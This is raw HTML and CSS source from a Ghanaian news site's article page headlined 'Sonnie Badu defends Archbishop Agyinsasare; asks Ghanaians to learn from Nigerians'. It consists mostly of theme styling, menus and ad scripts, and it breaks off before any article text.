.radio-ball-wrap a:hover .radio-ball{
  border-color: #ff0000;
}
.radio-ball-wrap{
    text-align:center;
}
.radio-station{
    font-weight:bold;
}
.radio-live {
    position: absolute;
    bottom: -9px;
    display: block;
    background: red;
    padding: 1px;
    font-size: 11px;
    width: 40px;
    color: #fff;
    left: 50px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 0.7px;
    border-radius: 3px;
}
.radio-location {
    font-size: 11px;
    color: #ff6f00;
    font-weight: normal;
}

.card-update-time
{
	display:none !important;
}
ul.wpp-list li {
    font-family: Tauri;
}

#CVDW-card-wrapper[max-width~="350px"] .CVDW-number {
    width: 30% !important;
}

#CVDW-card-wrapper .CVDW-number span.large-num {
    font-size: 13px !important;
    }

.td-grid-style-6 .td-module-thumb a:last-child:before {
    opacity: 0.3;

}
/*Dailmotion branding*/             
h2.np_HeaderVideoInfo-owner {
    display: none !important;
}
@media only screen and (max-width: 768px) {
#m-article-1,#m-article-2,#m-article-3{
    float: none;
	}}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#007f0e}.tdm-btn-style2:before{border-color:#007f0e}.tdm-btn-style2{color:#007f0e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #007f0e;-moz-box-shadow:0 2px 16px #007f0e;box-shadow:0 2px 16px #007f0e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #007f0e;-moz-box-shadow:0 4px 26px #007f0e;box-shadow:0 4px 26px #007f0e}</style>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-2273606 single-format-standard wp-theme-Newspaper td-standard-pack sonnie-badu-defends-archbishop-agyinsasare-asks-ghanaians-to-learn-from-nigerians global-block-template-5 td-magazine tdb_template_1665033 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li id="menu-item-3129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li id="menu-item-3125" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li id="menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li id="menu-item-2443831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li id="menu-item-1679438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1679438"><a href="#">Media<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li id="menu-item-1648568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2588709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li id="menu-item-1663208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li id="menu-item-1664468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li id="menu-item-1664469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="/category/world/">World</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li id="menu-item-1888073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.adomonline.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
			<span class="td-visual-hidden">Adomonline.com</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1679438"><a href="#">Media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-46"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-101"><a href="/category/world/">World</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.adomonline.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="2273606" data-autoload-tpl-id="1665033" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-1665033"
                    class="post-1665033 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.tdi_2{margin-right:15px!important}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_7 td_block_template_5">
<style>.tdi_7.td-a-rec{text-align:center}.tdi_7.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_7 .td-element-style{z-index:-1}.tdi_7 .td_spot_img_all img,.tdi_7 .td_spot_img_tl img,.tdi_7 .td_spot_img_tp img,.tdi_7 .td_spot_img_mob img{border-style:none}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0756691537565281"
     crossorigin="anonymous"></script>
<!-- leaderboard -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-0756691537565281"
     data-ad-slot="6278935096"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_12 tdb-single-title td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_12" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_12 .tdb-title-line:after{height:2px;bottom:40%}.tdi_12 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_12{text-align:center}.tdi_12 .tdb-first-letter{left:0;right:0}.tdi_12 .tdb-title-text{font-family:Patua One!important;font-size:42px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_12 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_12 .tdb-title-text{font-size:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Sonnie Badu defends Archbishop Agyinsasare; asks Ghanaians to learn from Nigerians</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14  wpb_row td-pb-row" >
<style scoped>.tdi_14,.tdi_14 .tdc-columns{min-height:0}.tdi_14,.tdi_14 .tdc-columns{display:block}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:table}</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_18  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_18{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_18,.tdi_18 .tdc-inner-columns{display:block}.tdi_18 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_20  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20 .vc_column-inner>.wpb_wrapper,.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_source tdi_21 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb_single_source{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_source span,.tdb_single_source a{font-size:11px}.tdb_single_source span{text-transform:uppercase}.tdb_single_source a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdi_21 span{margin-right:4px;padding:2px 8px 3px;color:#ffffff;background-color:#222}.tdi_21 a{padding:1px 7px 2px;border:1px solid #ededed;color:#0a0a0a}.tdi_21 a:hover{color:#0a0a0a}@media (min-width:1019px) and (max-width:1140px){.tdi_21 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_21 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_21 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><span>Source</span><a rel="nofollow" href="#"  >Adomonline.com</a></div></div></div></div></div></div></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_24 td-pb-border-top td_block_template_5 "   data-td-block-uid="tdi_24" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_24 .tdb-cat-bg{border-width:1px;background-color:#000000!important;border-color:#000000!important}.tdi_24 .tdb-cat-bg:before{background-color:#000000}.tdi_24 .tdb-entry-category:hover .tdb-cat-bg{border-color:#000000!important}.tdi_24 .tdb-cat-sep{font-size:14px}.tdi_24 